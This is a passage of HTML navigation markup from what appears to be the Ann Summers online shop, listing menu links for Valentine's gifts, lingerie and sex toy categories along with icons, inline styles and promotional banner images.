    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
